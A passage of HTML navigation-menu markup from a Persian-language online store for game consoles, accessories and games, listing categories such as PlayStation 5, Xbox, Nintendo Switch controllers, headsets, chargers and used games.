	<li id="menu-item-9389" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9389 item-level-1" ><a href="https://consolland.com/product-category/%d8%b3%d8%a7%db%8c%d8%b1-%d8%aa%d8%ac%d9%87%db%8c%d8%b2%d8%a7%d8%aa-%da%af%db%8c%d9%85%db%8c%d9%86%da%af/%d9%81%db%8c%da%af%d9%88%d8%b1-%d9%88-%da%a9%d8%a7%d9%84%da%a9%d8%aa%d9%88%d8%b1/" class="woodmart-nav-link">فیگور و کالکتور</a></li>
	<li id="menu-item-9254" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9254 item-level-1" ><a href="https://consolland.com/product-category/%d8%b3%d8%a7%db%8c%d8%b1-%d8%aa%d8%ac%d9%87%db%8c%d8%b2%d8%a7%d8%aa-%da%af%db%8c%d9%85%db%8c%d9%86%da%af/%d9%85%d9%88%d8%af%d9%85-%d9%88-%d8%b1%d9%88%d8%aa%d8%b1-%da%af%db%8c%d9%85%db%8c%d9%86%da%af/" class="woodmart-nav-link">مودم و روتر گیمینگ</a></li>
</ul>
</li>
</ul><ul id="menu-%d9%85%d9%86%d9%88%db%8c-%da%af%d9%88%d8%b4%db%8c-%d8%ac%d8%af%db%8c%d8%af-1" class="mobile-pages-menu wd-nav wd-nav-mobile wd-active"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9226 item-level-0" ><a href="https://consolland.com/product-category/%da%a9%d9%86%d8%b3%d9%88%d9%84-%d9%87%d8%a7%db%8c-%d8%a8%d8%a7%d8%b2%db%8c/" class="woodmart-nav-link"><span class="nav-link-text">کنسول های بازی</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9230 item-level-1" ><a href="https://consolland.com/product-category/%da%a9%d9%86%d8%b3%d9%88%d9%84-%d9%87%d8%a7%db%8c-%d8%a8%d8%a7%d8%b2%db%8c/%d8%b3%d9%88%d9%86%db%8c/" class="woodmart-nav-link">سونی</a>
	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9265 item-level-2" ><a href="https://consolland.com/product-category/%da%a9%d9%86%d8%b3%d9%88%d9%84-%d9%87%d8%a7%db%8c-%d8%a8%d8%a7%d8%b2%db%8c/%d8%b3%d9%88%d9%86%db%8c/playstation-5-%d8%b3%d9%88%d9%86%db%8c/" class="woodmart-nav-link">PlayStation 5</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9264 item-level-2" ><a href="https://consolland.com/product-category/%da%a9%d9%86%d8%b3%d9%88%d9%84-%d9%87%d8%a7%db%8c-%d8%a8%d8%a7%d8%b2%db%8c/%d8%b3%d9%88%d9%86%db%8c/playstation-4-%d8%b3%d9%88%d9%86%db%8c/" class="woodmart-nav-link">PlayStation 4</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9228 item-level-1" ><a href="https://consolland.com/product-category/%da%a9%d9%86%d8%b3%d9%88%d9%84-%d9%87%d8%a7%db%8c-%d8%a8%d8%a7%d8%b2%db%8c/%d9%85%d8%a7%db%8c%da%a9%d8%b1%d9%88%d8%b3%d8%a7%d9%81%d8%aa/" class="woodmart-nav-link">مایکروسافت</a>
	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9266 item-level-2" ><a href="https://consolland.com/product-category/%da%a9%d9%86%d8%b3%d9%88%d9%84-%d9%87%d8%a7%db%8c-%d8%a8%d8%a7%d8%b2%db%8c/%d9%85%d8%a7%db%8c%da%a9%d8%b1%d9%88%d8%b3%d8%a7%d9%81%d8%aa/xbox-%d9%85%d8%a7%db%8c%da%a9%d8%b1%d9%88%d8%b3%d8%a7%d9%81%d8%aa/" class="woodmart-nav-link">XBOX</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9229 item-level-1" ><a href="https://consolland.com/product-category/%da%a9%d9%86%d8%b3%d9%88%d9%84-%d9%87%d8%a7%db%8c-%d8%a8%d8%a7%d8%b2%db%8c/%d9%86%db%8c%d9%86%d8%aa%d9%86%d8%af%d9%88/" class="woodmart-nav-link">نینتندو</a>
	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9267 item-level-2" ><a href="https://consolland.com/product-category/%da%a9%d9%86%d8%b3%d9%88%d9%84-%d9%87%d8%a7%db%8c-%d8%a8%d8%a7%d8%b2%db%8c/%d9%86%db%8c%d9%86%d8%aa%d9%86%d8%af%d9%88/nintendo-switch-%d9%86%db%8c%d9%86%d8%aa%d9%86%d8%af%d9%88/" class="woodmart-nav-link">Nintendo Switch</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9268 item-level-2" ><a href="https://consolland.com/product-category/game-consoles/nintendo-game-console/nintento-swichl-ite/" class="woodmart-nav-link"><img src="https://consolland.com/wp-content/uploads/2020/02/110-1107154_nintendo-switch-logo-01-circle-hd-png-download.png" alt="nintento swich lite"  class="wd-nav-img" />nintento swich lite</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9227 item-level-1" ><a href="https://consolland.com/product-category/%da%a9%d9%86%d8%b3%d9%88%d9%84-%d9%87%d8%a7%db%8c-%d8%a8%d8%a7%d8%b2%db%8c/%da%a9%d9%86%d8%b3%d9%88%d9%84-%d9%87%d8%a7%db%8c-%d8%af%db%8c%da%af%d8%b1/" class="woodmart-nav-link">کنسول های دیگر</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9231 item-level-0" ><a href="https://consolland.com/product-category/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%ac%d8%a7%d9%86%d8%a8%db%8c/" class="woodmart-nav-link"><span class="nav-link-text">لوازم جانبی</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9232 item-level-1" ><a href="https://consolland.com/product-category/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%ac%d8%a7%d9%86%d8%a8%db%8c/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%ac%d8%a7%d9%86%d8%a8%db%8c-playstation-5/" class="woodmart-nav-link">لوازم جانبی PlayStation 5</a>
	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9269 item-level-2" ><a href="https://consolland.com/product-category/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%ac%d8%a7%d9%86%d8%a8%db%8c/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%ac%d8%a7%d9%86%d8%a8%db%8c-playstation-5/%d8%a7%d8%ae%d8%aa%d8%b5%d8%a7%d8%b5%db%8c-ps5/" class="woodmart-nav-link">اختصاصی PS5</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9270 item-level-2" ><a href="https://consolland.com/product-category/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%ac%d8%a7%d9%86%d8%a8%db%8c/%da%a9%d9%86%d8%aa%d8%b1%d9%84%d8%b1-dualsense-%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%ac%d8%a7%d9%86%d8%a8%db%8c/" class="woodmart-nav-link">کنترلر DualSense</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9272 item-level-2" ><a href="https://consolland.com/product-category/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%ac%d8%a7%d9%86%d8%a8%db%8c/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%ac%d8%a7%d9%86%d8%a8%db%8c-playstation-5/%d9%87%d8%af%d8%b3%d8%aa-ps-vr2/" class="woodmart-nav-link">هدست PS VR2</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9271 item-level-2" ><a href="https://consolland.com/product-category/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%ac%d8%a7%d9%86%d8%a8%db%8c/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%ac%d8%a7%d9%86%d8%a8%db%8c-playstation-5/%da%a9%d9%86%d8%aa%d8%b1%d9%84%d8%b1%d9%87%d8%a7%db%8c-%d8%ad%d8%b1%d9%81%d9%87%d8%a7%db%8c-ps5/" class="woodmart-nav-link">کنترلرهای حرفه‌ای PS5</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9290 item-level-2" ><a href="https://consolland.com/product-category/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%ac%d8%a7%d9%86%d8%a8%db%8c/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%ac%d8%a7%d9%86%d8%a8%db%8c-playstation-5/%d9%87%d8%af%d8%b3%d8%aa-%d9%85%d9%86%d8%a7%d8%b3%d8%a8-ps5/" class="woodmart-nav-link">هدست‌ مناسب PS5</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9274 item-level-2" ><a href="https://consolland.com/product-category/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%ac%d8%a7%d9%86%d8%a8%db%8c/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%ac%d8%a7%d9%86%d8%a8%db%8c-playstation-5/%d9%be%d8%a7%db%8c%d9%87-%d9%88-%d8%b4%d8%a7%d8%b1%da%98%d8%b1-ps5-%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%ac%d8%a7%d9%86%d8%a8%db%8c/" class="woodmart-nav-link">پایه و شارژر PS5</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9275 item-level-2" ><a href="https://consolland.com/product-category/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%ac%d8%a7%d9%86%d8%a8%db%8c/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%ac%d8%a7%d9%86%d8%a8%db%8c-playstation-5/%d8%ad%d8%a7%d9%81%d8%b8%d9%87-%d8%ac%d8%a7%d9%86%d8%a8%db%8c-ps5/" class="woodmart-nav-link">حافظه جانبی PS5</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9276 item-level-2" ><a href="https://consolland.com/product-category/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%ac%d8%a7%d9%86%d8%a8%db%8c/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%ac%d8%a7%d9%86%d8%a8%db%8c-playstation-5/%da%a9%d8%a7%d9%88%d8%b1-%d9%88-%d9%81%db%8c%d8%b3-%d9%be%d9%84%db%8c%d8%aa-ps5/" class="woodmart-nav-link">کاور و فیس پلیت PS5</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9277 item-level-2" ><a href="https://consolland.com/product-category/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%ac%d8%a7%d9%86%d8%a8%db%8c/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%ac%d8%a7%d9%86%d8%a8%db%8c-playstation-5/%d9%81%d8%b1%d9%85%d8%a7%d9%86-%d8%b1%d8%a7%d9%86%d9%86%d8%af%da%af%db%8c-ps5/" class="woodmart-nav-link">فرمان رانندگی PS5</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9278 item-level-2" ><a href="https://consolland.com/product-category/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%ac%d8%a7%d9%86%d8%a8%db%8c/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%ac%d8%a7%d9%86%d8%a8%db%8c-playstation-5/%da%a9%db%8c%d9%81-%d9%85%d8%ae%d8%b5%d9%88%d8%b5-ps5/" class="woodmart-nav-link">کیف مخصوص PS5</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9279 item-level-2" ><a href="https://consolland.com/product-category/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%ac%d8%a7%d9%86%d8%a8%db%8c/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%ac%d8%a7%d9%86%d8%a8%db%8c-playstation-5/%da%a9%d8%a7%d9%88%d8%b1-%d9%88-%da%a9%db%8c%d9%81-%da%a9%d9%86%d8%aa%d8%b1%d9%84%d8%b1-dualsense/" class="woodmart-nav-link">کاور و کیف کنترلر DualSense</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9280 item-level-2" ><a href="https://consolland.com/product-category/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%ac%d8%a7%d9%86%d8%a8%db%8c/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%ac%d8%a7%d9%86%d8%a8%db%8c-playstation-5/%d8%af%db%8c%da%af%d8%b1-%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%ac%d8%a7%d9%86%d8%a8%db%8c-ps5/" class="woodmart-nav-link">دیگر لوازم جانبی PS5</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9247 item-level-1" ><a href="https://consolland.com/product-category/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%ac%d8%a7%d9%86%d8%a8%db%8c/xbox-%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%ac%d8%a7%d9%86%d8%a8%db%8c/" class="woodmart-nav-link">XBOX</a>
	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9281 item-level-2" ><a href="https://consolland.com/product-category/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%ac%d8%a7%d9%86%d8%a8%db%8c/xbox-%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%ac%d8%a7%d9%86%d8%a8%db%8c/%da%a9%d9%86%d8%aa%d8%b1%d9%84%d8%b1%d9%87%d8%a7%db%8c-%d8%a7%db%8c%da%a9%d8%b3-%d8%a8%d8%a7%da%a9%d8%b3/" class="woodmart-nav-link">کنترلرهای ایکس باکس</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9282 item-level-2" ><a href="https://consolland.com/product-category/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%ac%d8%a7%d9%86%d8%a8%db%8c/xbox-%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%ac%d8%a7%d9%86%d8%a8%db%8c/%da%a9%d9%86%d8%aa%d8%b1%d9%84%d8%b1%d9%87%d8%a7%db%8c-%d8%ad%d8%b1%d9%81%d9%87%d8%a7%db%8c-%d8%a7%db%8c%da%a9%d8%b3-%d8%a8%d8%a7%da%a9%d8%b3/" class="woodmart-nav-link">کنترلرهای حرفه‌ای ایکس باکس</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9283 item-level-2" ><a href="https://consolland.com/product-category/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%ac%d8%a7%d9%86%d8%a8%db%8c/xbox-%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%ac%d8%a7%d9%86%d8%a8%db%8c/%d9%87%d8%af%d8%b3%d8%aa-%d9%85%d9%86%d8%a7%d8%b3%d8%a8-%d8%a7%db%8c%da%a9%d8%b3-%d8%a8%d8%a7%da%a9%d8%b3/" class="woodmart-nav-link">هدست مناسب ایکس باکس</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9284 item-level-2" ><a href="https://consolland.com/product-category/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%ac%d8%a7%d9%86%d8%a8%db%8c/xbox-%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%ac%d8%a7%d9%86%d8%a8%db%8c/%d8%ad%d8%a7%d9%81%d8%b8%d9%87-%d8%ac%d8%a7%d9%86%d8%a8%db%8c-xbox/" class="woodmart-nav-link">حافظه جانبی XBOX</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9285 item-level-2" ><a href="https://consolland.com/product-category/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%ac%d8%a7%d9%86%d8%a8%db%8c/xbox-%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%ac%d8%a7%d9%86%d8%a8%db%8c/%d9%be%d8%a7%db%8c%d9%87-%d9%88-%d8%b4%d8%a7%d8%b1%da%98%d8%b1-%d8%a7%db%8c%da%a9%d8%b3-%d8%a8%d8%a7%da%a9%d8%b3/" class="woodmart-nav-link">پایه و شارژر ایکس باکس</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9286 item-level-2" ><a href="https://consolland.com/product-category/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%ac%d8%a7%d9%86%d8%a8%db%8c/xbox-%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%ac%d8%a7%d9%86%d8%a8%db%8c/%d9%81%d8%b1%d9%85%d8%a7%d9%86-%d8%b1%d8%a7%d9%86%d9%86%d8%af%da%af%db%8c-%d8%a7%db%8c%da%a9%d8%b3-%d8%a8%d8%a7%da%a9%d8%b3/" class="woodmart-nav-link">فرمان رانندگی ایکس باکس</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9287 item-level-2" ><a href="https://consolland.com/product-category/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%ac%d8%a7%d9%86%d8%a8%db%8c/xbox-%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%ac%d8%a7%d9%86%d8%a8%db%8c/%da%a9%db%8c%d9%81-%d9%85%d8%ae%d8%b5%d9%88%d8%b5-%d8%a7%db%8c%da%a9%d8%b3-%d8%a8%d8%a7%da%a9%d8%b3/" class="woodmart-nav-link">کیف مخصوص ایکس باکس</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9288 item-level-2" ><a href="https://consolland.com/product-category/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%ac%d8%a7%d9%86%d8%a8%db%8c/xbox-%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%ac%d8%a7%d9%86%d8%a8%db%8c/%da%a9%db%8c%d9%81-%d9%88-%da%a9%d8%a7%d9%88%d8%b1-%da%a9%d9%86%d8%aa%d8%b1%d9%84%d8%b1-%d8%a7%db%8c%da%a9%d8%b3-%d8%a8%d8%a7%da%a9%d8%b3/" class="woodmart-nav-link">کیف و کاور کنترلر ایکس باکس</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9289 item-level-2" ><a href="https://consolland.com/product-category/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%ac%d8%a7%d9%86%d8%a8%db%8c/xbox-%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%ac%d8%a7%d9%86%d8%a8%db%8c/%d8%af%db%8c%da%af%d8%b1-%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%ac%d8%a7%d9%86%d8%a8%db%8c-%d8%a7%db%8c%da%a9%d8%b3-%d8%a8%d8%a7%da%a9%d8%b3/" class="woodmart-nav-link">دیگر لوازم جانبی ایکس باکس</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9291 item-level-1" ><a href="https://consolland.com/product-category/%da%a9%d9%86%d8%b3%d9%88%d9%84-%d9%87%d8%a7%db%8c-%d8%a8%d8%a7%d8%b2%db%8c/%d8%b3%d9%88%d9%86%db%8c/playstation-4-%d8%b3%d9%88%d9%86%db%8c/" class="woodmart-nav-link">PlayStation 4</a>
	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9292 item-level-2" ><a href="https://consolland.com/product-category/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%ac%d8%a7%d9%86%d8%a8%db%8c/%da%a9%d9%86%d8%aa%d8%b1%d9%84%d8%b1-dualshock-4/" class="woodmart-nav-link">کنترلر DualShock 4</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9293 item-level-2" ><a href="https://consolland.com/product-category/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%ac%d8%a7%d9%86%d8%a8%db%8c/%da%a9%d9%86%d8%aa%d8%b1%d9%84%d8%b1%d9%87%d8%a7%db%8c-%d8%ad%d8%b1%d9%81%d9%87%d8%a7%db%8c-ps4/" class="woodmart-nav-link">کنترلرهای حرفه‌ای PS4</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9294 item-level-2" ><a href="https://consolland.com/product-category/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%ac%d8%a7%d9%86%d8%a8%db%8c/%d9%87%d8%af%d8%b3%d8%aa-%d9%85%d9%86%d8%a7%d8%b3%d8%a8-ps4/" class="woodmart-nav-link">هدست‌ مناسب PS4</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9295 item-level-2" ><a href="https://consolland.com/product-category/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%ac%d8%a7%d9%86%d8%a8%db%8c/%d9%be%d8%a7%db%8c%d9%87-%d9%88-%d8%b4%d8%a7%d8%b1%da%98%d8%b1-ps4/" class="woodmart-nav-link">پایه و شارژر PS4</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9296 item-level-2" ><a href="https://consolland.com/product-category/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%ac%d8%a7%d9%86%d8%a8%db%8c/%d9%81%d8%b1%d9%85%d8%a7%d9%86-ps4/" class="woodmart-nav-link">فرمان PS4</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9239 item-level-1" ><a href="https://consolland.com/product-category/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%ac%d8%a7%d9%86%d8%a8%db%8c/nintendo-switch/" class="woodmart-nav-link">Nintendo Switch لوازم جانبی</a>
	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9297 item-level-2" ><a href="https://consolland.com/product-category/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%ac%d8%a7%d9%86%d8%a8%db%8c/%da%a9%d9%86%d8%aa%d8%b1%d9%84%d8%b1-%d8%ac%d9%88%db%8c-%da%a9%d8%a7%d9%86/" class="woodmart-nav-link">کنترلر جوی کان</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9298 item-level-2" ><a href="https://consolland.com/product-category/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%ac%d8%a7%d9%86%d8%a8%db%8c/%da%a9%d9%86%d8%aa%d8%b1%d9%84%d8%b1%d9%87%d8%a7%db%8c-%d8%ad%d8%b1%d9%81%d9%87%d8%a7%db%8c-%d9%88-%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d9%85%d8%b1%d8%aa%d8%a8%d8%b7/" class="woodmart-nav-link">کنترلرهای حرفه‌ای و لوازم مرتبط</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9299 item-level-2" ><a href="https://consolland.com/product-category/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%ac%d8%a7%d9%86%d8%a8%db%8c/nintendo-switch/%d9%be%d8%a7%db%8c%d9%87-%d9%88-%d8%b4%d8%a7%d8%b1%da%98%d8%b1-%d9%86%db%8c%d9%86%d8%aa%d9%86%d8%af%d9%88-%d8%b3%d9%88%db%8c%db%8c%da%86/" class="woodmart-nav-link">پایه و شارژر نینتندو سوییچ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9300 item-level-2" ><a href="https://consolland.com/product-category/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%ac%d8%a7%d9%86%d8%a8%db%8c/%d9%81%d8%b1%d9%85%d8%a7%d9%86-%d8%b1%d8%a7%d9%86%d9%86%d8%af%da%af%db%8c-%d9%86%db%8c%d9%86%d8%aa%d9%86%d8%af%d9%88-%d8%b3%d9%88%db%8c%db%8c%da%86/" class="woodmart-nav-link">فرمان رانندگی نینتندو سوییچ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9301 item-level-2" ><a href="https://consolland.com/product-category/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%ac%d8%a7%d9%86%d8%a8%db%8c/%da%a9%d8%a7%d8%b1%d8%aa-microsd/" class="woodmart-nav-link">کارت microSD</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9302 item-level-2" ><a href="https://consolland.com/product-category/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%ac%d8%a7%d9%86%d8%a8%db%8c/%da%a9%db%8c%d9%81-%d9%86%db%8c%d9%86%d8%aa%d9%86%d8%af%d9%88-%d8%b3%d9%88%db%8c%db%8c%da%86/" class="woodmart-nav-link">کیف نینتندو سوییچ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9303 item-level-2" ><a href="https://consolland.com/product-category/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%ac%d8%a7%d9%86%d8%a8%db%8c/%d9%85%d8%ad%d8%a7%d9%81%d8%b8-%d8%b5%d9%81%d8%ad%d9%87-%d9%88-%d9%be%da%a9%d9%87%d8%a7%db%8c-%d9%88%db%8c%da%98%d9%87/" class="woodmart-nav-link">محافظ صفحه و پک‌های ویژه</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9304 item-level-2" ><a href="https://consolland.com/product-category/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%ac%d8%a7%d9%86%d8%a8%db%8c/%d9%87%d8%af%d8%b3%d8%aa-%d9%85%d9%86%d8%a7%d8%b3%d8%a8-%d9%86%db%8c%d9%86%d8%aa%d9%86%d8%af%d9%88-%d8%b3%d9%88%db%8c%db%8c%da%86/" class="woodmart-nav-link">هدست مناسب نینتندو سوییچ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9305 item-level-2" ><a href="https://consolland.com/product-category/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%ac%d8%a7%d9%86%d8%a8%db%8c/nintendo-switch/%d8%af%db%8c%da%af%d8%b1-%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%ac%d8%a7%d9%86%d8%a8%db%8c-%d9%86%db%8c%d9%86%d8%aa%d9%86%d8%af%d9%88-%d8%b3%d9%88%db%8c%db%8c%da%86/" class="woodmart-nav-link">دیگر لوازم جانبی نینتندو سوییچ</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9238 item-level-1" ><a href="https://consolland.com/product-category/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%ac%d8%a7%d9%86%d8%a8%db%8c/steam-deck/" class="woodmart-nav-link">Steam Deck</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-9240 item-level-0" ><a href="https://consolland.com/product-category/%d8%ae%d8%b1%db%8c%d8%af-%d8%a8%d8%a7%d8%b2%db%8c/" class="woodmart-nav-link"><span class="nav-link-text">خرید بازی</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-9241 item-level-1" ><a href="https://consolland.com/product-category/%d8%ae%d8%b1%db%8c%d8%af-%d8%a8%d8%a7%d8%b2%db%8c/play-station-5/" class="woodmart-nav-link">Play Station 5</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9242 item-level-1" ><a href="https://consolland.com/product-category/%d8%ae%d8%b1%db%8c%d8%af-%d8%a8%d8%a7%d8%b2%db%8c/playstation-4/" class="woodmart-nav-link">Play Station 4</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9243 item-level-1" ><a href="https://consolland.com/product-category/%d8%ae%d8%b1%db%8c%d8%af-%d8%a8%d8%a7%d8%b2%db%8c/playstation-vr/" class="woodmart-nav-link">PlayStation VR</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9244 item-level-1" ><a href="https://consolland.com/product-category/%d8%ae%d8%b1%db%8c%d8%af-%d8%a8%d8%a7%d8%b2%db%8c/xbox/" class="woodmart-nav-link">XBOX</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9245 item-level-1" ><a href="https://consolland.com/product-category/%d8%ae%d8%b1%db%8c%d8%af-%d8%a8%d8%a7%d8%b2%db%8c/%d8%a8%d8%a7%d8%b2%d8%a7%d8%b1%da%86%d9%87-%d8%a8%d8%a7%d8%b2%db%8c-%d9%87%d8%a7%db%8c-%da%a9%d8%a7%d8%b1%da%a9%d8%b1%d8%af%d9%87/" class="woodmart-nav-link">بازارچه بازی های کارکرده</a>
	<ul class="sub-sub-menu">
